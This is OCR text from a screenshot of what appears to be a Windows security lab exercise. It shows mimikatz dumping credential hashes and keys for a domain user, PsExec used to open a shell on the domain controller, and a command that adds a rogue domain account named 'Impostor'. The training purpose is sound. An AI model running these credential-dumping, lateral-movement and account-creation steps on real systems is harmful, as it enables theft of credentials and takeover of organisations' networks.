 Windows Security and Hardening - Exercise Session (HUN) [vihima06]
CRYSYS
WinDemo - Client on IE429 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekur
user : alice
domain : contos
program : cmd.ex
impers. : no
ERROR kuhl_m_sek
mimikatz # sekur
user : alice
domain : contos
program : cmd.ex
impers. : no
NTLM : 3b6624
| PID 6532
| TID 6536
| LSA Process
| LUID 0 ; 29
\_ msv1_0 -
\_ kerberos -
\_ aes256_hma
\_ aes128_hma
\_ rc4_hmac_n
\_ rc4_hmac_o
\_ rc4_md4
\_ rc4_hmac_n
\_ rc4_hmac_o
\_ *Password
mimikatz #
\\10.100.0.250: cmd.exe
1 File(s) 10 bytes
2 Dir(s) 38 856 216 576 bytes free
S:\Supersecret>type "Nuclear launch codes 2021.txt"
Haha nope.
S:\Supersecret>c:
C:\Windows\System32>cd ..
C:\Windows>cd ..
C:\>cd Tools
C:\Tools>PsExec.exe \\10.100.0.250 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
DC
C:\Windows\system32>whoami
contoso\alice
C:\Windows\system32>net user Impostor LoL1$$$$ /add /domain /active:yes